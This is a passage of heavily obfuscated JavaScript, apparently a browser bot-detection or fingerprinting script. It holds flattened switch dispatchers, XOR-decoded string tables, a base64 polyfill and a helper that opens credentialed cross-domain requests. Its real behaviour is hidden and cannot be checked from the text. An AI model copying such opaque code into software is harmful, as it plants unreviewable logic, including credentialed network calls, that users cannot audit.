function(O1,tZ,B0,Yj,D8,KO){if(QE(arguments.length,ll)){return Sh;}var Mx=CB(Om,[O1,Rt,B0,HI,D8,Ch]);K6()[sh]=function(){return Mx;};return Mx;};}();++Nh;}EO=mG;}break;case CU:{EO-=js;var jO=rK(sb.length,AL);}break;case JG:{return Kx;}break;case C:{Md.pop();EO=mG;}break;case Qm:{EO=mG;while(EP(b0,PM[n0[ll]])){zN()[PM[b0]]=TN(rK(b0,xX))?function(){gc=[];CB.call(this,MG,[PM]);return '';}:function(){var d8=PM[b0];var Ct=zN()[d8];return function(ZM,j3,tk,Ix){if(QE(arguments.length,ll)){return Ct;}var fM=CB(cr,[ZM,j3,G6,Ix]);zN()[d8]=function(){return fM;};return fM;};}();++b0;}}break;case Gp:{EO+=rr;var HH=Uc[BF];Sz(HH[ll]);var gb=ll;}break;case MG:{var PM=Uc[BF];var b0=ll;EO=Qm;}break;case sF:{if(QE(typeof bR,Dc[dI])){bR=nz;}var Kx=NI([],[]);EO-=L;Gz=rK(W1,Md[rK(Md.length,AL)]);}break;case Nq:{EO+=gp;while(HP(Yt,ll)){if(fj(xR[Dc[n9]],Rs[Dc[AL]])&&UB(xR,bR[Dc[ll]])){if(RP(bR,nz)){Kx+=YO(IU,[Gz]);}return Kx;}if(QE(xR[Dc[n9]],Rs[Dc[AL]])){var Wc=wB[bR[xR[ll]][ll]];var Th=CB.apply(null,[Om,[NI(Gz,Md[rK(Md.length,AL)]),QL,xR[AL],TN({}),Yt,Wc]]);Kx+=Th;xR=xR[ll];Yt-=DK(Pp,[Th]);}else if(QE(bR[xR][Dc[n9]],Rs[Dc[AL]])){var Wc=wB[bR[xR][ll]];var Th=CB(Om,[NI(Gz,Md[rK(Md.length,AL)]),rl,ll,Ll,Yt,Wc]);Kx+=Th;Yt-=DK(Pp,[Th]);}else{Kx+=YO(IU,[Gz]);Gz+=bR[xR];--Yt;};++xR;}}break;case Br:{var tP=Uc[BF];var Ib=Uc[NV];EO+=sf;var N0=Uc[MG];var lO=Uc[CF];if(QE(typeof Ib,dk[dI])){Ib=YM;}var qt=NI([],[]);QO=rK(tP,Md[rK(Md.length,AL)]);}break;case cG:{EO=Wr;while(HP(Ik,ll)){if(fj(B3[n0[n9]],Rs[n0[AL]])&&UB(B3,n3[n0[ll]])){if(RP(n3,gc)){d1+=YO(IU,[N3]);}return d1;}if(QE(B3[n0[n9]],Rs[n0[AL]])){var rZ=Dk[n3[B3[ll]][ll]];var ph=CB(cr,[B3[AL],NI(N3,Md[rK(Md.length,AL)]),rZ,Ik]);d1+=ph;B3=B3[ll];Ik-=DK(pS,[ph]);}else if(QE(n3[B3][n0[n9]],Rs[n0[AL]])){var rZ=Dk[n3[B3][ll]];var ph=CB(cr,[ll,NI(N3,Md[rK(Md.length,AL)]),rZ,Ik]);d1+=ph;Ik-=DK(pS,[ph]);}else{d1+=YO(IU,[N3]);N3+=n3[B3];--Ik;};++B3;}}break;case gp:{return lk(vC,[nc]);}break;case Om:{var W1=Uc[BF];var Wk=Uc[NV];var xR=Uc[MG];var zt=Uc[CF];var Yt=Uc[Rf];EO=sF;var bR=Uc[dq];}break;case A:{Uh=[J3(Z9),J3(AL),rl,J3(BA),n9,AL,AL,dI,UI,J3(x7),J3(ml),Cv,J3(dI),AL,J3(xX),Z9,n9,UI,J3(R6),hD,Rt,J3(x7),dE,J3(UI),[VN],J3(dE),Z9,dE,J3(xX),BA,AL,J3(p1),D6,R6,J3(VN),UI,ll,J3(x7),Z9,J3(kM),BA,J3(UI),ZL,J3(R6),J3(AL),J3(xX),x7,J3(dI),J3(hD),VN,AL,rl,J3(Z9),J3(hD),n9,J3(pw),J6,UI,J3(VN),x7,x7,Rt,hD,[VN],J3(n9),J3(x7),J3(hD),J3(Cv),dE,J3(Rt),TD,J3(VN),hD,J3(dI),J3(n9),AL,R6,J3(n9),dE,J3(Ll),Ll,J3(UI),dI,J3(rl),hD,J3(n9),J3(ZL),kM,J3(R6),J3(dI),D6,J3(dE),r6,n9,ll,R6,NQ,J3(NQ),J3(Yg),QL,J3(n9),Rt,J3(Z9),xX,J3(DA),D6,J3(n9),n9,NQ,Z9,J3(rl),J3(AL),hD,xX,UI,J3(EK),ll,Jj,J3(r6),[ll],QL,J3(Rt),x7,J3(UI),J3(rl),dE,ll,J3(xX),J3(AL),n9,J3(Z9),rl,AL,J3(RX),XK,J3(NQ),n9,hD,J3(n9),J3(r6),VN,n9,Rt,J3(rl),dI,R6,J3(R6),BA,[ll],J3(QL),J3(UI),AL,DA,J3(Z9),D6,J3(n9),R6,dI,J3(r6),AL,Z9,J3(dE),BA,ll,J3(dI),p1,J3(JI),DA,NQ,J3(NQ),J3(Xv),nK,dI,DA,J3(Zz),Ll,J3(NQ),[NQ],ll,ll,Z9,J3(xX),x7,J3(Jd),J3(Z9),R6,J3(VN),UI,J3(dI),q6,J3(pw),x7,J3(UI),dE,J3(x7),ll,J3(k7),kM,zx,J3(EA),AL,VN,BA,J3(VN),VN,J3(SD),J3(n9),R6,ll,J3(NQ),J3(Xv),J3(rl),x7,J3(vQ),xX,dI,J3(WQ),J3(rl),Z9,kM,hD,J3(BA),[n9],dE,ll,J3(DA),dE,Z9,AL,J3(vQ),hD,J3(AL),AL,dE,J3(D6),n9,[n9],J3(D6),r6];EO+=JS;}break;case IU:{return [[Rt,J3(Rt),x7,J3(UI),R6,J3(VN),J3(r6)],[],[UI,J3(k7),HI,J3(rl),x7,hD],[],[ll,ll,ll],[],[],[],[J3(n9),J3(VN),dE]];}break;case cr:{var B3=Uc[BF];var V3=Uc[NV];var n3=Uc[MG];var Ik=Uc[CF];if(QE(typeof n3,n0[dI])){n3=gc;}EO=cG;var d1=NI([],[]);N3=rK(V3,Md[rK(Md.length,AL)]);}break;case Wq:{EO+=wm;for(var Dh=ll;EP(Dh,tB[f9()[B6(ll)].apply(null,[TH,p9,TN([])])]);Dh=NI(Dh,AL)){(function(){var I1=tB[Dh];Md.push(T3);var w3=EP(Dh,tt);var kO=w3?jA()[v6(AL)].call(null,fh,TN(TN({})),YQ):jA()[v6(ll)].apply(null,[V5,RX,mA]);var lc=w3?Rs[jA()[v6(n9)](rV,bx,JI)]:Rs[f9()[B6(AL)](tS,xX,zg)];var Wz=NI(kO,I1);Vp[Wz]=function(){var PB=lc(nM(I1));Vp[Wz]=function(){return PB;};return PB;};Md.pop();}());}}break;case ws:{var f8=Uc[BF];var Nh=ll;EO=QU;}break;case Rm:{var Nx;return Md.pop(),Nx=xP,Nx;}break;case pp:{if(UB(jO,ll)){do{var wh=FP(rK(NI(jO,Jh),Md[rK(Md.length,AL)]),IZ.length);var rt=DP(sb,jO);var Y0=DP(IZ,wh);nc+=YO(IU,[l3(G8(lx(rt),Y0),G8(lx(Y0),rt))]);jO--;}while(UB(jO,ll));}EO+=Hq;}break;case qV:{var tB=Uc[BF];var tt=Uc[NV];var nM=nR(Ms,[]);Md.push(Qc);EO+=bU;}break;case dq:{var Jh=Uc[BF];var n8=Uc[NV];EO=CU;var H8=Uc[MG];var IZ=N1[kK];var nc=NI([],[]);var sb=N1[n8];}break;case xr:{var IH=Uc[BF];var Fk=Uc[NV];EO+=Yp;Md.push(Cd);var xP=wQ()[VD(AL)].call(null,El,bG);for(var gM=ll;EP(gM,IH[f9()[B6(ll)](RV,p9,TN({}))]);gM=NI(gM,AL)){var Nb=IH[O7()[WX(n9)].apply(null,[AX,jU])](gM);var rc=Fk[Nb];xP+=rc;}}break;}}};var JB=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var hH=function(J1){var Mh=1;var Gb=[];var L3=Rs["Math"]["sqrt"](J1);while(Mh<=L3&&Gb["length"]<6){if(J1%Mh===0){if(J1/Mh===Mh){Gb["push"](Mh);}else{Gb["push"](Mh,J1/Mh);}}Mh=Mh+1;}return Gb;};function gSU(){MG=! +[]+! +[],dq=+ ! +[]+! +[]+! +[]+! +[]+! +[],dS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],dU=[+ ! +[]]+[+[]]-+ ! +[],NV=+ ! +[],CF=+ ! +[]+! +[]+! +[],Km=[+ ! +[]]+[+[]]-[],ws=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Rf=! +[]+! +[]+! +[]+! +[],BF=+[],Ls=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var GH=function(z3,bh){return z3 in bh;};var VH=function(){return PO.apply(this,[dq,arguments]);};var W0=function(){return PO.apply(this,[Om,arguments]);};var QE=function(OZ,G0){return OZ===G0;};var FR=function(){n0=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var PH=function(){var q3;if(typeof Rs["window"]["XMLHttpRequest"]!=='undefined'){q3=new (Rs["window"]["XMLHttpRequest"])();}else if(typeof Rs["window"]["XDomainRequest"]!=='undefined'){q3=new (Rs["window"]["XDomainRequest"])();q3["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Rs["Function"])this["onreadystatechange"]();};}else{q3=new (Rs["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof q3["withCredentials"]!=='undefined'){q3["withCredentials"]=true;}return q3;};var lR=function(sH){if(sH==null)return -1;try{var R8=0;for(var Eb=0;Eb<sH["length"];Eb++){var Hk=sH["charCodeAt"](Eb);if(Hk<128){R8=R8+Hk;}}return R8;}catch(fR){return -2;}};var Tb=function(){N1=["Y+)FwEDVt\x00W4","F\x07JAv\rQT","","\\\t}V=O","P\vIW({+CFtFB7CF^(!\"\\","U!K[OVUJ","CWA","{Z/T[%^WRjGE5","mFHN","MKW","\x00\x07~s^\nuz*AW.A.=G=Ml*:","X","-\x40\vJADp\fYP","]G4_:BLJQ^","[O\b","#_[O$.\f","$\b,\t\n\t_0ADTF","\f_T","\\+.\f","Z","AE0*$\f>NA",",","\bY\fK*S\vQJKoRNPD7","","AWF\b\x07","TI\rNTH ","]TV^*aVJ\x07ZHJ(a\'IKH\vgLf\\i\"H\b[&gE(_8BPG^8gnve=","S\rIAE<","]P5\x40+bCRFU","P.OnT[KFVTA\n\v,)\b[BGTU\x07]ZS:_ FCF","JZO","<BBIFr_X","=U\x40~\t\'a.Z\t\\O","LTF\t /\'","-[\f]\rM8/S[RSODNZ\n 5\f\bLQGDD[RLM(S<FMZR\nIAK&ot4ABKGEGZH>SnN[MBY\b_\n*l]]N__W|[;T[RWBMT\n\',CLMADTSytnJJWL_J","1","BK","RA$y(","NGPQ","LL","\\NeK$\r$\n]","=D]ZM","&5c\rG"," \x40q`h ","S\x40\'OS^yTY","k78","J:W=","\x40P","HQ\x3f^+T","\r\t]\vTeS\vMzK1s<U\x40\x00L","_MGOG","&\tg\x07EQMF\t~K+E+UkKB","\x00H(}+^","\\MFH\\U]\x3f^/IH","\r.\vJ","lFISVO+**}\x07C\\RGH\bK2","8 (`MPOTUJ\x40+I[","j~F7SQ0S","\\V\\O","N\x409X:NNL","KIAO",")M)MA\f\r[YV5S<SJRog}","\\L_jZC1!5","\\O\x40","[CK)($G","3\\-V\\F\r[3OH=B+C","\x00W%X-","SQ1S Sb[F","GD\\\tHV\fD!S\x40POsTQF7","PMO\rT\x40O","ZUR\x07_eC \f\tF\r","1ENKZM","KeWGS\"5!\rNEXR[AL","$[H=y9v5VAN$t}RV!oo\x40h_i\'Mw1P.[","\x40\fVP\x40\x00L\tH\x00P9U&FAZ","-`T^^GC\n \r]\vTA~\x40_M3X","\bYK0\x40+C`KJT\nI","5s(AKG","WTlPF","1MB\v","25","v\x00R=KZJUD\bL7\x40.<+wS\vB\tYW",")K\x07J","W0_-B","6 \n","$ SBOM\vTM1S","\"4L/J\f\x40PSG","\nP\x00P:Y<JyMPR\vT","SW]\\D","CG\x40\nAX","GZM\bPH)A=R\"B\\lJ\\\n[YY","cb","xE0\f$","\fC=ObQB\\H",".\n","HTD*\r","fYN","YJW","B\tP","`,WKL","_\x00PWT\x07UY","K>\\+D[","ZD*2\x40A","Y[\rETP\x40fOJRLWI\rTR\n\b*\x40#]J\fGZEQZ_J(W\'I\\R\\KZ[V^7a\b[MQDDZL9F[Q[[Mk","QR","RH","\r\tJHAI4Y[\bJW N_\x07SBO\rU[","]S","aR\\FAN","[\vOF","A=DAmMWS","q\x07b\n^I\v","GM\x07","JH0H\x40Y\b ","#3\"\\FXH","PK[^O",".S CJ\x00ZQ\t","DHI","K^^","R\\CTY","\\EYb\vQ","\"L$K[U)PN\bG/","\'Taq","_=\x07AKZDLTF!\x40$\bBBRTMPZS\x07(O>B\"ZQV\rIFC+. ","EDXOM3X","R\n","NZy\b7\t/","GV","]\fI=","QtLlOQS","  ","5X(","T\x00V8A/UJ1PMXHGO&","\t\rT","3T$BLd^\n_GK\b*"];};var gO=function qh(c3,c0){var WZ=qh;var HO=Az(new Number(OS),rP);var L0=HO;HO.set(c3);for(c3;L0+c3!=Vf;c3){switch(L0+c3){case Pp:{c3+=HS;return LB=Rs[H9()[GQ(ll)](xz,nN,hD,UI)][fj(typeof f9()[B6(hD)],'undefined')?f9()[B6(Rt)](AU,D6,fK):f9()[B6(hD)].call(null,Mt,W8,TN(TN({})))][K6()[RA(ll)](UU,W8,BB,Dw,r6,Og)].call(Db,TO),Md.pop(),LB;}break;case Cs:{var XZ=function(v0){Md.push(lZ);if(rb[v0]){var QM;return QM=rb[v0][wQ()[VD(n9)](BB,kt)],Md.pop(),QM;}var gz=rb[v0]=DK(Cs,[PN()[nw(dI)].call(null,CO,ml,QL),v0,PN()[nw(NQ)](Ar,D6,Ox),TN(NV),wQ()[VD(n9)].apply(null,[BB,kt]),{}]);SP[v0].call(gz[wQ()[VD(n9)](BB,kt)],gz,gz[wQ()[VD(n9)](BB,kt)],XZ);gz[PN()[nw(NQ)].call(null,Ar,D6,Jd)]=TN(TN({}));var NH;return NH=gz[wQ()[VD(n9)](BB,kt)],Md.pop(),NH;};c3+=ls;}break;case hG:{for(var YR=AL;EP(YR,c0[f9()[B6(ll)](DS,p9,F3)]);YR++){var pR=c0[YR];if(fj(pR,null)&&fj(pR,undefined)){for(var Bx in pR){if(Rs[H9()[GQ(ll)].call(null,qx,n9,hD,UI)][f9()[B6(Rt)](pM,D6,TX)][K6()[RA(ll)].call(null,dP,TN(TN({})),BB,LN,r6,MK)].call(pR,Bx)){sZ[Bx]=pR[Bx];}}}}c3+=VS;}break;case bV:{XZ[E7()[jE(Rt)].apply(null,[n9,q6,TN(TN([])),Ef])]=function(Db,TO){return qh.apply(this,[Rf,arguments]);};XZ[f9()[B6(D6)](xG,bx,XK)]=wQ()[VD(AL)].call(null,El,UG);c3+=FU;var Ax;return Ax=XZ(XZ[wQ()[VD(Rt)].call(null,BA,Lm)]=Vp[E7()[jE(R6)].call(null,BA,U6,Ch,ZN)]()),Md.pop(),Ax;}break;case Vn:{var b3;return Md.pop(),b3=sZ,b3;}break;case X:{var m8;c3+=Em;return Md.pop(),m8=Lc[bz],m8;}break;case rs:{VH.JJ=N1[kK];nR.call(this,O4,[eS1_xor_2_memo_array_init()]);return '';}break;case gU:{c3+=EG;XZ[f9()[B6(ZL)](qp,R6,D6)]=function(Vx,Rh){Md.push(jk);if(G8(Rh,mM[AL]))Vx=XZ(Vx);if(G8(Rh,VN)){var cj;return Md.pop(),cj=Vx,cj;}if(G8(Rh,NQ)&&QE(typeof Vx,PN()[nw(R6)](lS,p9,W8))&&Vx&&Vx[PN()[nw(xX)](hn,zg,W8)]){var mb;return Md.pop(),mb=Vx,mb;}var cO=Rs[H9()[GQ(ll)](jt,Nc,hD,UI)][zN()[Kl(AL)].apply(null,[UI,D0,sg,hD])](null);XZ[PN()[nw(Rt)](xF,Jw,RX)](cO);Rs[H9()[GQ(ll)](jt,Dw,hD,UI)][Yd()[EL(ll)](UI,EN,r6,Cl)](cO,f9()[B6(rl)](z2,q6,TN(TN({}))),DK(Cs,[jA()[v6(Z9)].call(null,tG,dE,NQ),TN(BF),jA()[v6(dE)](fF,xX,gx),Vx]));if(G8(Rh,n9)&&SL(typeof Vx,PN()[nw(Z9)](v5,YQ,TN(AL))))for(var hx in Vx)XZ[fj(typeof f9()[B6(VN)],'undefined')?f9()[B6(Z9)](SF,UP,sK):f9()[B6(hD)].call(null,K1,Sx,SD)](cO,hx,function(cH){return Vx[cH];}.bind(null,hx));var Lx;return Md.pop(),Lx=cO,Lx;};}break;case Q4:{var Dz=c0[BF];var t8=ll;for(var Vb=ll;EP(Vb,Dz.length);++Vb){var zR=DP(Dz,Vb);if(EP(zR,hJ)||HP(zR,pJ))t8=NI(t8,AL);}return t8;}break;case Xs:{(function(){return qh.apply(this,[fq,arguments]);}());Md.pop();c3+=t5;}break;case O2:{XZ[fj(typeof PN()[nw(R6)],NI([],[][[]]))?PN()[nw(Rt)](nV,Jw,Ox):PN()[nw(r6)](lK,EM,n9)]=function(dH){return qh.apply(this,[MG,arguments]);};c3-=vs;}break;case Hq:{Md.push(wk);c3+=Bp;var rb={};XZ[fj(typeof wQ()[VD(VN)],NI('',[][[]]))?wQ()[VD(dI)](UP,DV):wQ()[VD(vQ)](Zj,gZ)]=SP;XZ[O7()[WX(Rt)](Og,Vs)]=rb;}break;case x4:{c3+=O5;Rs[E7()[jE(NQ)].call(null,JI,O9,x7,dJ)][E7()[jE(dE)].call(null,HL,TN(TN({})),x1,t4)]=function(Yk){Md.push(zk);var Xx=wQ()[VD(AL)](El,pF);var rM=jA()[v6(rl)](Sr,MK,XB);var jB=Rs[f9()[B6(xX)].apply(null,[X5,Xv,TN(TN(ll))])](Yk);for(var TR,I3,hP=ll,bk=rM;jB[fj(typeof O7()[WX(Z9)],NI([],[][[]]))?O7()[WX(n9)].apply(null,[AX,N2]):O7()[WX(Jj)].call(null,jk,OR)](l3(hP,ll))||(bk=QE(typeof Yd()[EL(AL)],NI([],[][[]]))?Yd()[EL(n9)](w0,Yz,VB,IO):Yd()[EL(dI)].call(null,I9,Tk,AL,Uw),FP(hP,AL));Xx+=bk[O7()[WX(n9)](AX,N2)](G8(sg,FH(TR,rK(VN,G3(FP(hP,mM[AL]),VN)))))){I3=jB[E7()[jE(BA)].call(null,p1,Uw,dI,Tr)](hP+=Ut(dI,NQ));if(HP(I3,OM)){throw new H1(PN()[nw(ZL)](Q3,Ml,TN(TN([]))));}TR=l3(n1(TR,VN),I3);}var Eh;return Md.pop(),Eh=Xx,Eh;};}break;case On:{var DZ=c0[BF];c3-=rn;var lP=ll;for(var l8=ll;EP(l8,DZ.length);++l8){var ZH=DP(DZ,l8);if(EP(ZH,hJ)||HP(ZH,pJ))lP=NI(lP,AL);}return lP;}break;case sS:{c3-=NF;XZ[f9()[B6(Z9)].apply(null,[KR,UP,ZL])]=function(G1,vO,vk){Md.push(kP);if(TN(XZ[fj(typeof E7()[jE(vQ)],NI([],[][[]]))?E7()[jE(Rt)](n9,T6,TD,dr):E7()[jE(UI)].call(null,MK,TN(TN(ll)),IO,X8)](G1,vO))){Rs[H9()[GQ(ll)].apply(null,[Jz,mA,hD,UI])][Yd()[EL(ll)].call(null,UI,AP,r6,QL)](G1,vO,DK(Cs,[jA()[v6(Z9)](Mp,nN,NQ),TN(TN([])),zN()[Kl(ll)].apply(null,[rB,S3,NZ,dI]),vk]));}Md.pop();};}break;case P:{XZ[fj(typeof wQ()[VD(vQ)],NI([],[][[]]))?wQ()[VD(NQ)](Og,zm):wQ()[VD(vQ)](RR,Zc)]=function(B1){Md.push(X1);var FB=B1&&B1[PN()[nw(xX)].apply(null,[Q2,zg,UE])]?function st(){var K8;Md.push(qB);return K8=B1[f9()[B6(rl)].call(null,Wn,q6,bx)],Md.pop(),K8;}:function M8(){return B1;};XZ[fj(typeof f9()[B6(vQ)],'undefined')?f9()[B6(Z9)].apply(null,[VC,UP,pw]):f9()[B6(hD)](zx,AX,NQ)](FB,f9()[B6(BA)](C5,VN,mk),FB);var hR;return Md.pop(),hR=FB,hR;};c3+=VS;}break;case A:{var dH=c0[BF];Md.push(f0);if(fj(typeof Rs[E7()[jE(x7)](r6,zg,TN(ll),Ff)],f9()[B6(dE)](Wf,Al,EK))&&Rs[E7()[jE(x7)](r6,p1,zx,Ff)][E7()[jE(xX)](FQ,TN(TN(AL)),Og,ln)]){Rs[H9()[GQ(ll)](XP,JI,hD,UI)][Yd()[EL(ll)](UI,K1,r6,BB)](dH,Rs[E7()[jE(x7)](r6,TN(TN([])),TN(TN(AL)),Ff)][E7()[jE(xX)].apply(null,[FQ,Ch,qN,ln])],DK(Cs,[jA()[v6(dE)](Pv,pN,gx),PN()[nw(x7)].call(null,mn,fK,LN)]));}c3+=MS;Rs[H9()[GQ(ll)].call(null,XP,Xv,hD,UI)][Yd()[EL(ll)](UI,K1,r6,Td)](dH,PN()[nw(xX)](Ev,zg,Al),DK(Cs,[jA()[v6(dE)].call(null,Pv,bx,gx),TN(BF)]));Md.pop();}break;case xr:{var Db=c0[BF];c3-=wr;var TO=c0[NV];Md.push(mg);var LB;}break;case cF:{c3-=JF;var SP=c0[BF];}break;case s2:{c3-=NJ;Md.pop();}break;case WU:{var AR=c0[BF];var bP=c0[NV];Md.push(mZ);if(QE(AR,null)||QE(AR,undefined)){throw new (Rs[E7()[jE(Z9)](Ml,k7,Rt,qI)])(kI()[Q7(ll)].call(null,NQ,Lt,MQ,X0,Ht,W8));}var sZ=Rs[H9()[GQ(ll)].call(null,qx,Zz,hD,UI)](AR);c3-=BV;}break;case Uf:{var Oc=c0[BF];Md.push(w1);this[wQ()[VD(xX)](wx,pb)]=Oc;c3-=M5;Md.pop();}break;case As:{var H1=function(Oc){return qh.apply(this,[L5,arguments]);};Md.push(wP);if(QE(typeof Rs[E7()[jE(dE)](HL,Pd,G6,t4)],wQ()[VD(x7)](H3,Lk))){var p3;return Md.pop(),p3=TN(NV),p3;}c3-=tr;H1[f9()[B6(Rt)].call(null,dN,D6,J6)]=new (Rs[E7()[jE(ZL)](zx,ll,TN([]),WM)])();H1[f9()[B6(Rt)].call(null,dN,D6,TN(TN(AL)))][Yd()[EL(AL)].call(null,nt,tx,NQ,QL)]=E7()[jE(rl)](KK,J6,mk,Vh);}break;case QU:{var N8=c0[BF];var HR=c0[NV];Md.push(F1);c3-=nC;if(fj(typeof Rs[H9()[GQ(ll)](Xk,SD,hD,UI)][O7()[WX(x7)].call(null,WQ,V0)],wQ()[VD(x7)].call(null,H3,zB))){Rs[H9()[GQ(ll)](Xk,dE,hD,UI)][fj(typeof Yd()[EL(ll)],NI(wQ()[VD(AL)](El,Ac),[][[]]))?Yd()[EL(ll)](UI,l1,r6,MQ):Yd()[EL(n9)](ct,MM,QR,Y9)](Rs[H9()[GQ(ll)].apply(null,[Xk,pw,hD,UI])],fj(typeof O7()[WX(ll)],NI('',[][[]]))?O7()[WX(x7)](WQ,V0):O7()[WX(Jj)].apply(null,[Xh,Qx]),DK(Cs,[jA()[v6(dE)](dw,Z9,gx),function(AR,bP){return qh.apply(this,[FU,arguments]);},PN()[nw(dE)].call(null,fx,nK,O9),TN(TN({})),QE(typeof jA()[v6(rl)],NI([],[][[]]))?jA()[v6(VN)](vR,HL,BZ):jA()[v6(ZL)].call(null,K0,YQ,Al),TN(TN([]))]));}}break;case X4:{var Lc=c0[BF];var bz=c0[NV];c3-=IV;var R0=c0[MG];Md.push(z0);Rs[QE(typeof H9()[GQ(hD)],NI(fj(typeof wQ()[VD(ll)],NI([],[][[]]))?wQ()[VD(AL)].call(null,El,lh):wQ()[VD(vQ)](mO,bZ),[][[]]))?H9()[GQ(VN)].call(null,Jt,dI,Dt,CM):H9()[GQ(ll)].call(null,vH,NQ,hD,UI)][Yd()[EL(ll)].call(null,UI,Cb,r6,Y9)](Lc,bz,DK(Cs,[jA()[v6(dE)].call(null,Ng,TN(TN({})),gx),R0,jA()[v6(Z9)](DS,BB,NQ),TN(ll),jA()[v6(ZL)].apply(null,[Qz,RX,Al]),TN(ll),PN()[nw(dE)](VO,nK,mA),TN(ll)]));}break;}}};var TN=function(Ub){return !Ub;};var f1=function(){if(Rs["Date"]["now"]&&typeof Rs["Date"]["now"]()==='number'){return Rs["Date"]["now"]();}else{return +new (Rs["Date"])();}};var Vp;var JH=function qM(LZ,j0){var mh=qM;for(LZ;LZ!=MV;LZ){switch(LZ){case xJ:{LZ=MV;if(EP(JR,Dx.length)){do{jA()[Dx[JR]]=TN(rK(JR,VN))?function(){return DK.apply(this,[Fm,arguments]);}:function(){var Sb=Dx[JR];return function(bj,MP,gB){var Ck=VM(bj,O9,gB);jA()[Sb]=function(){return Ck;};return Ck;};}();++JR;}while(EP(JR,Dx.length));}}break;case zJ:{return Hj;}break;case w2:{while(EP(xH,r3[dk[ll]])){H9()[r3[xH]]=TN(rK(xH,VN))?function(){YM=[];qM.call(this,ws,[r3]);return '';}:function(){var vx=r3[xH];var U1=H9()[vx];return function(U0,QB,qH,I8){if(QE(arguments.length,ll)){return U1;}var KZ=PO(Br,[U0,r6,qH,I8]);H9()[vx]=function(){return KZ;};return KZ;};}();++xH;}LZ+=w2;}break;case F2:{LZ=MV;while(EP(sx,qO.length)){wQ()[qO[sx]]=TN(rK(sx,vQ))?function(){return DK.apply(this,[W2,arguments]);}:function(){var cx=qO[sx];return function(dZ,ZO){var gH=Z3(dZ,ZO);wQ()[cx]=function(){return gH;};return gH;};}();++sx;}}break;case mV:{LZ=zJ;var tM=FP(rK(jR,Md[rK(Md.length,AL)]),nK);var FM=V8[dx];for(var Nz=ll;EP(Nz,FM.length);Nz++){var Ah=DP(FM,Nz);var rR=DP(Bc.L2,tM++);Hj+=YO(IU,[G8(lx(G8(Ah,rR)),l3(Ah,rR))]);}}break;case Cs:{LZ=MV;if(EP(Zh,JP.length)){do{O7()[JP[Zh]]=TN(rK(Zh,Jj))?function(){return DK.apply(this,[js,arguments]);}:function(){var gt=JP[Zh];return function(Yc,Lh){var Oh=r1.call(null,Yc,Lh);O7()[gt]=function(){return Oh;};return Oh;};}();++Zh;}while(EP(Zh,JP.length));}}break;case Bs:{return lk(L5,[vz]);}break;case X2:{LZ+=OJ;var qO=j0[BF];rH(qO[ll]);var sx=ll;}break;case wr:{for(var t3=rK(Tx.length,AL);UB(t3,ll);t3--){var Ez=FP(rK(NI(t3,b8),Md[rK(Md.length,AL)]),nH.length);var UH=DP(Tx,t3);var KP=DP(nH,Ez);vz+=YO(IU,[l3(G8(lx(UH),KP),G8(lx(KP),UH))]);}LZ=Bs;}break;case W2:{var JP=j0[BF];Pc(JP[ll]);LZ+=W2;var Zh=ll;}break;case Bq:{var dx=j0[BF];var GZ=j0[NV];var Ok=j0[MG];var jR=j0[CF];var Hj=NI([],[]);LZ=mV;}break;case CF:{var Qt=j0[BF];Bc=function(KB,VZ,q1,St){return qM.apply(this,[Bq,arguments]);};LZ+=IV;return Sz(Qt);}break;case EV:{LZ+=vG;for(var hz=ll;EP(hz,IB[ZP[ll]]);++hz){kI()[IB[hz]]=TN(rK(hz,UI))?function(){zH=[];qM.call(this,TC,[IB]);return '';}:function(){var lb=IB[hz];var AM=kI()[lb];return function(DR,tR,RH,Pz,Ec,TM){if(QE(arguments.length,ll)){return AM;}var pO=YO(Km,[Ll,tR,TN(TN(AL)),q6,Ec,TM]);kI()[lb]=function(){return pO;};return pO;};}();}}break;case dS:{var EB=j0[BF];var b8=j0[NV];LZ=wr;var nH=R3[HI];var vz=NI([],[]);var Tx=R3[EB];}break;case Ms:{Dk=[[ll,J3(Z9),x7,hD,J3(Ll),ZL,dE,J3(x7),Rt,NQ],[J3(HI),Jd,J3(AL),J3(UI),AL,J3(AL),NQ,AL],[],[J3(xX),hD,J3(AL)],[],[],[],[J3(BA),J3(dI),x7,J3(n9),xX],[],[],[],[],[JI,J3(rl),n9,VN],[],[J3(Rt),x7,J3(UI)]];LZ+=LJ;}break;case TC:{var IB=j0[BF];LZ+=NG;}break;case ws:{var r3=j0[BF];var xH=ll;LZ+=AV;}break;case gf:{var Dx=j0[BF];XH(Dx[ll]);var JR=ll;LZ=xJ;}break;case Lr:{nz=[J3(R6),Jw,Rt,J3(x7),J3(ml),xX,x7,J3(ZL),Jj,[AL],J3(Uw),[UI],n9,UI,J3(rl),J3(n9),xX,ll,J3(sK),[ll],xX,NQ,J3(VN),J3(Rt),AL,ll,J3(AL),J3(n9),rl,J3(xX),Z9,J3(rl),J3(rl),TD,J3(x7),J3(xX),J3(Rt),BA,J3(BB),xA,J3(x7),J3(JI),Cv,J3(dI),AL,J3(xX),Z9,n9,UI,J3(n9),xX,ll,J3(Rt),J3(AL),J3(Jj),[ll],JI,Z9,ll,AL,UI,J3(Uw),cw,J3(n9),xX,ll,J3(zx),SD,J3(SD),cw,x7,J3(xX),BA,ll,J3(G6),SD,BA,J3(G6),SD,J3(SD),UE,dE,J3(Rt),J3(xX),rl,J3(xX),hD,J3(AL),ll,rl,J3(NQ),J3(xX),Ag,J3(n9),J3(UI),J3(x7),J3(n9),AL,R6,J3(ml),ll,dI,Rt,UI,J3(vQ),UI,UI,J3(Rt),J3(VN),ll,qw,J3(zg),jI,Jj,J3(BA),x7,J3(Jd),x7,J3(VN),R6,J3(Rt),J3(AL),J3(Rt),MK,J3(Rt),VN,J3(VN),x7,hD,EA,J3(WQ),Rt,AL,UI,J3(Z9),J3(Rt),x7,dI,J3(XK),sK,n9,UI,TD,UI,AL,J3(D6),xX,ll,J3(Ag),JI,J3(x7),J3(n9),ll,J3(n9),Z9,xA,ll,J3(VN),UI,J3(Rt),J3(Og),TD,sK,rl,n9,J3(R6),J